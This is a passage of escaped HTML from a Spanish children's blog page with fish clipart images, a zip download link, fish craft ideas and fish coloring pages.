href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7wgYGsGunjiSyfaKW9Mh8HneNUbnPFsX855tF5NbMLJlvIE6vSABN2vyolM2HGlg1OsjIHPJycUu9s-lNRmTwskc3goC6-p31Lv_nWIiE7TOxBwRfkJGS8Bo3a4JhrdSYmYkMR7_k\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252828%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (28)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRLvkPPppT7-K6bj2mypHTPIwJHTletIRgKTmpzHrT6QPwULnpYFuYPQ8PW7Il_3v60IrmzgBWjFdJ6ajNb_AFFfj1vqc8jVamx-J5GMTihfvTg1q5iWMCa6rpJY_Tg604N8UOCshMOSg\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (28)\" width=\"122\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFn2eGa1x_T9RfxR-to1JX4K948aoM3oQFEbe0RmYvkkes23QBIZfcobv7dNLrf-c2qtBqgngZmHHKlKkvqGHBuv9f_uBsRr3djcGvZJxStxA_SBXSO8Uw-CJOdMZEIGQ31UJEs33uvlU\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252829%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (29)\" border=\"0\" height=\"171\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVLx2afd28xU8YcMYCVn5u-n0vok6VxIfqErszAiEAYxHWdcM8Gb4q4CWV-xnAEsIZle7G1fnqNQg6yz09XTwCDIWou9p6iAdFi3V87ch_dZahuA8whI2wnKYX7KMsPZIk_nCGA627f2w\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (29)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNpNucMGUKw1XeLN_RmYbb8aIUJCoSx0rZICrd_U3WgSj7CUEYiakVOCQcDD3gKk0DfN6Y9eqgEr5TjW06N85Scs1dSsyKJXdKF5F1XgG8-ZaRLqKmUzeazvK-Rzbq2wqHct1k-rDD8YM\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252830%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (30)\" border=\"0\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivewRhpQi_l9QVDO6lHkMb6m3ZA2v26L0Zm3Hy0XB639roAFKzMj6YpjdfHuOYl_Dt0Xk8MAJYof7RG64o-5HJCjj5uVLOz9aFEGa08IoXCri3LPlOxWib-j4t-64bd_vSYrTlG8e3WeE\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (30)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWhlk-vRv7_8C0uQYX8v9FkPQrg395km8-btimcu6jrp7r28Np7UtN6nWALATvHde6RJyKPeTjr6S0lW_DR3gUt5_m-vASXtCqUGwI5rB4V4P5vDFNGYCV3rMQ9rbysGnryQw1gKNqpYw\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252831%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (31)\" border=\"0\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAUD_lMdWWx23zrcSwslvO3bRBz8PJNND16I4Gxh75XEInMFRnUjhdpAahAuw2ZJcw4OitZx4bagJqCwzxCGRLcleUhw63LUCKRn6rlhJmWekShXly1_Vmw777ygUUJOW6PLE29Tay-Do\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (31)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEESiCekJY_m6-68CLrrF31X5YbUNJIecvjc2LKgfLO5MXLV3r65A6rvQufh-7zguBHttC1FPOXp7DwLhyphenhyphenBHeGn5rOdnkgyOrYfiJ9A9xwUip57gQ8H5-LaXjskloWH6HfwJyMZjWQNw4\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252832%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (32)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0_H32rhOtdPePxMBiETBS2BnZ2tSElaTFVYWkXFgsk5DvrZTAgukuizxuGfd29UuSMK4Xp_hYRNQvnPGeyZ1nRzPxWsmFIxPUeVo4TYDfYpcyqyLfmE4URVx-GIBVuG9lPh_5fBq-V4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (32)\" width=\"176\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioVD9d6XEK80pIsKlLvR47agVhoDj8NHkxwt6pOaE836iWBN1AvzaiXmPt7bI31fpvPmUBlrvypzemzcqvrkmcEkrakSYjSZrqF3pHCAl1KtcMz0tyWtu8OVtSBk_2ybvoxy4LwCKdisg\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252833%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (33)\" border=\"0\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbRkhPEtX3BDMaXnS65iQ-k7lfD374DaM4j974badXjeS3s1lA9A81d3BrojrP1szzCdOHzguI8NmteTqLGzhYhRfvHL0LaShBNW89oWLRgSQzqvqv9RXRexOAh6fkGSyTCkIzh5Mb\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (33)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmAyIM3U1w4AqDbp0RJsG80ayXSZmhwKtqfrv6xa2NWCsZ7sxUr2vC828zTNfyn4RcoAlN_seEHCQShe3j0D1A0lleqaCNzKi_kDnC9ks8pgOCj0plUgrtlabVP9CfeDUTXfXDzUiXiwA\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252834%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (34)\" border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnrLXf2hxx-X77DImskkimRpHJr5rEcmqMOMswK-z4UeQv7Kz5sIyzMirdmuec3qT8H6fLNKxE_qvg5U7OitdqMRMABInzQvrEugOEfq4Pyx57s8Ayatx0PO5mpIAOxS8JZao2X81zyZE\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (34)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp6Lo8hwpjdxrGcmBgkyJj39hWKsXpcgdCFMjhI51MHnLTBzuNWqoqP4LKk34TVcOSVndNJwkolP0C31dEKOZChUs33T-xhjTOkgQDuVsM44kTFHxOcK4vND1TMm-n1dSo-orSwtj7\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525281%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (1)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix5ykkMfxMzTW3eO0e-pLg_riumC0_Lam9b7BOMHzJTigQOKYti61ywiIIkaEl062y0ls1wIJmeX9LF8oxm71rKekF6xX6at09jHIIqQ2WeZDUJqTPI6Q5ArQygJ6e6lPkF-MVezKWCyI\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (1)\" width=\"145\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGyuyN9dzOriXJr_6shT_zNT_LoA4_tfmSJqN3xLxRjvC_iBivUESb2hNETkfU-BYOtKbSgQDQvPdiHbx-GB7cRmPLk5tBtYrQ-O-ZOiDjZO_xpa45y5mPZtScu1NZl9azUG2AEsluRRY\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (2)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjNSHNa6A7QO_LrsX5eyhKu4gNjZm1XHxFhB-CiKhetSwgBOMX_rljT62fzGWwVg_KadU95ZOFswYHQnYndwaCRFTCkRhFZ-_sLOG0CavmBkvgmI_zfuzF8VIZUyNWGEhLCRO2SBp_nU\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (2)\" width=\"179\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfjhzUALdqzixnTkyQZgQLpVAFBWQkckFZPKYbs658rhXkC9KcFBqdHXWRmi-E1IG2pC9xECakZKyMwKRCQ94RgpXOTEzqRmxjfLs3F_BshyphenhyphenRAZ-oETiTHG2dWaZeM5-OTmIsVW4rCWc\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525283%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (3)\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibu42U228aN5JPkMAkrmflKTYk0GkOikK1INhQnJPplNKSSAr5KvzETWmaNLudD-gj9tUQ4vyNvVrhbFDhDPhca60FG1G7aNT_pFvA-prCiBeWBqSwmCTKeETTnn__7pax48LbebahGc4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (3)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vpdet2tL5Wwom8jOV64R_MRF8owpKCxWLaVJheYLstC1vx0a9H1r6wschvLmoJvLfXAS5kyL3rfpmxv8J6jNwlRqIy9w8k_-HOL2h0etug34MUJrqNd9S3JW3mFqjSHb4tI4VbQq\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525284%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (4)\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5w4gc3MesYRL-QToEUZ23NjSFBKUJlKlxmwsgzgdOq24gzjgczvcL1pugn6yCytPu7jgNF0KNgJJriLkWrahvBvXNAFqWepi1NCXqrx_K6vVm4CPNNNh2l9SnTFIp5acI83cAm70eIvA\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (4)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYnRgzqJoiffsVHQdVfDVF_rwhN0hLkZyn3ix1s65gG3ZoOcOpY1d1PzkvwIBJlhSA4NgpEs6cudngK6Br6TpElrWoRfIK92-pltV3sXKEvu2TOcSrpW4QPM2Eq2ASOwKBFLEfBqIe_TQ\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525285%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (5)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5XuawC4ZJA5g4yhHwevewvzfZRzPR9loBQFyg9ihSEHGVhteoZDdZZzWpT2faO9yyBhmIS2uinRzWdY7P9dhQyZq7BEJ35bx_P5oPSUdE1_BvkMGq-ii7Idn2ma8cku41T1xdMCTIO1c\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (5)\" width=\"110\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgktWvh1oJ3nYDSL3bySQ9EK6VN2WNVBhVtXMR9U0tu9VBY1bPihhfs-fBn54YunK_WswehZk9JiecyKyGe_5Ovzx8laNpIwY6cGVHT6EYvFUsOHojZqcn-tst5gsfuAm-A_nf6tN3mZDc\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525286%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (6)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0YE1_dvfRTDwd5QqgTqcPHYoAyL3H00nPBQPX1kj8dPI5gNOYxi8gRjqf1GkwrOHAaHYjimxovDGnorKN-hWq2L0PnXfUNff-VGRREoOJSKqh8zGv5Lw2UunNgT5OaAjdY38aH2wsMzA\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (6)\" width=\"142\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcGbSvBvGq4c3wmYa8Tzcn4nfISU3KGKSVkV7MYrUdTVQk1ALiFWSPEHWuMMDHVDF4dFUsW5zd3-291XFIY7P9a7xmn1h-hAMVXGBj4v2V-BqRVfNPYTWGQB1eJgKP_r56wGdxOfSSAdw\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525287%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (7)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyIhwuOp4jHEVBD0c_nkti-qqbVjN5oTuFg01QgQ0AR8l42YlRMTWdJV1Niu4lqtC4DzbHQWLN6DI5GXKCJqFccOLXIybl7dX9YhiOWTrPv2TjZ7qMjtJjtsfm9Ty2esfrFpDzrM_tpZk\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (7)\" width=\"176\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8HYbXf3pBHQ1zKwMK0rSQECkKq28JkAlN2Ya780CdphxqLNuURjkT9TkJ_Gv82CZ_MVvfeMBkUwxktcF542k1Z57owMfPQgqkVeAvJFGG3bbVQ1exq5mZVRsC0URBz1hzXI4lPBiOnr8\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525288%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (8)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRN0yNemYn1Zy3PtHNuQhdmRzf6jcUTMQ5KYyzVXvkQ9DuGJuGGgD-5E6G0fouWyULHFM49ObWtZgn7uBHwKAxJN_dA4qanO7nZxt-6pnI_Di6Es_hdMrZT_ET4BlkRhvlfVh27cs1MA8\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (8)\" width=\"174\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaAr-23L2Uwbaqy2PehJZjybz04iwGqqrjuHcyo_T4_rIbPo2HYKfKKWcECqmRr4c-x9q2yCJHLcAkAzQubQl3A6PrqVsJMgLQLPFo23wFrUv5fASM1DAAgT-IpuKoColY8ImsodfYDh8\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525289%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (9)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQbPXfa1Ytt6ub-7NTalywDxXu50hR6kH0Bjs5v-znK8G9NL2FOa2a4P_DAFiK8iwaReHOGTy0-QDQ64rDWvCdpXp9KNSQ18o7AFXK5RWYwhTLiXeCbw_VfzIU-fA9IozVug4lpf3gkcs\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (9)\" width=\"194\" \/\u003E\u003C\/a\u003E \u003C\/p\u003E \u003Cp\u003E\u0026nbsp;\u003C\/p\u003E \u003Cp\u003E\u003Ca href=\"https:\/\/sites.google.com\/site\/archivosydibujos\/clipart-peces\" title=\"https:\/\/sites.google.com\/site\/archivosydibujos\/clipart-peces\"\u003Edescargar todos los peces de colores en un zip\u003C\/a\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003Epeces varios, dibujos de peces. peces dibujos, imágenes de peces de colores\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EManualidades de peces\u003C\/span\u003E\u0026nbsp;\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;imprimir dibujo magico de pez que abre la boca\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwqgCB96wHlYcsj4DROUEZBHSRDB5tHe0ryndNlDg0ry2fyIyZOy0FtaGDjk82nLM-_tJtfK3HxZWft0ZUbw4HPm1TC8lRaAZyCY0bvp4n0K7x1noaoKnEJ4Ua34FH97bb8QhlMA-ChtQ\/s478\/c555735b54320c667ae9e42a704046d7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"236\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwqgCB96wHlYcsj4DROUEZBHSRDB5tHe0ryndNlDg0ry2fyIyZOy0FtaGDjk82nLM-_tJtfK3HxZWft0ZUbw4HPm1TC8lRaAZyCY0bvp4n0K7x1noaoKnEJ4Ua34FH97bb8QhlMA-ChtQ\/w316-h640\/c555735b54320c667ae9e42a704046d7.jpg\" width=\"316\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch3\u003Emanualidades con una pinza de ropa peces que abren la boca\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;pez hambriento \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQUIUf7mKTp9Tgs-M1Uzdjr_xH0Dfj_nEU_KPl9R2pPWxTLfTP0Y6J78WsR7-v8IxzR6izw8wpZt_-t_y-WUCNJvCLaiKFDbpmTBxsykqTudIxbVJwLlaJ-4PosrmByaUTcmRjPfQQags\/s314\/pez+con+pinzas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuM3vS9aTGJFZxnPsB24qmcHV5RSGf8X7ZWCdPcSP8AfvqGu8K5REBtPMDj870LC9A3xGU9YNZ-rRkiRZimqPskCaCb-FbiI9xvWGox2di5Ig6pGg4snfFpcTbRM79NSpBwt-ypgQ8a5k\/s651\/pez+abre+boca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"651\" data-original-width=\"567\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuM3vS9aTGJFZxnPsB24qmcHV5RSGf8X7ZWCdPcSP8AfvqGu8K5REBtPMDj870LC9A3xGU9YNZ-rRkiRZimqPskCaCb-FbiI9xvWGox2di5Ig6pGg4snfFpcTbRM79NSpBwt-ypgQ8a5k\/w349-h400\/pez+abre+boca.jpg\" width=\"349\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxiT1_Ws3B-fbB18otZzLtE6UQRoPCXqVWJpolS9Qd6NuGVLnluErK6sYF7MCRE7T1S4ZG_zC3uYu8Ig7yl5keImUjfmG0fZKIHrMyJQ-0ZL4gQFj_kTsuQnC2Cz7UsGNP_cL-XOBcMJ0\/s611\/pez+pinza.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"611\" data-original-width=\"567\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxiT1_Ws3B-fbB18otZzLtE6UQRoPCXqVWJpolS9Qd6NuGVLnluErK6sYF7MCRE7T1S4ZG_zC3uYu8Ig7yl5keImUjfmG0fZKIHrMyJQ-0ZL4gQFj_kTsuQnC2Cz7UsGNP_cL-XOBcMJ0\/w371-h400\/pez+pinza.jpg\" width=\"371\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ERecortar pepel y hacer pez en 3D \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-8a8seaaPTYX_IUu_pPQQggvP6_ltrLJVh60Ap_IUwaCm7wE-Rr_W2iuqOBCVIJv2WE23iXGTQ3OWEy6kOsTZ3_9Mv2trYCblkZGQKsUmPKaxMiEnfcJPDWvW5m0_dUotVThuok9GE9w\/s474\/pez+manualidades+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"474\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-8a8seaaPTYX_IUu_pPQQggvP6_ltrLJVh60Ap_IUwaCm7wE-Rr_W2iuqOBCVIJv2WE23iXGTQ3OWEy6kOsTZ3_9Mv2trYCblkZGQKsUmPKaxMiEnfcJPDWvW5m0_dUotVThuok9GE9w\/w640-h640\/pez+manualidades+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Epez hecho con corazones, manualidades\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzHTNM99RcZgmCQI8R0yU-Yfad00fOxczbEwyoxfP-NEur9cWhiLBXUSAkSKTbEG5QgvHXkb-avcbcAOH32934B6xQEGG_n9wHpMfA2fCV4Xq5z58baT9j-uPcWzIkw-T1BdPn8qgIXZo\/s614\/pez+manualidades.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"399\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzHTNM99RcZgmCQI8R0yU-Yfad00fOxczbEwyoxfP-NEur9cWhiLBXUSAkSKTbEG5QgvHXkb-avcbcAOH32934B6xQEGG_n9wHpMfA2fCV4Xq5z58baT9j-uPcWzIkw-T1BdPn8qgIXZo\/w416-h640\/pez+manualidades.jpg\" width=\"416\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E \n\n  \n  \u003Cspan style=\"font-size: x-large;\"\u003EPez, peces para colorear\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h2\u003E\n\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlKM9clnXMDj9ZDqNFUqJGAz5NqaWhV7Iq_OFKHLP58CQylJyo2CsWPy59XP5xxluFZpwIPIkjiCV6J_DooU6KSrchAHue91o2r7InInxX6Y27v2IW8USU0WTAES_QTehjKNndYUYaBCk\/s1219\/pez+colorear+_5200001442.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"962\" data-original-width=\"1219\" 